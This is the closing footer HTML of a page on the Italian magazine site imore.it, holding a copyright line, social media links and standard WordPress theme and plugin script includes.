                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>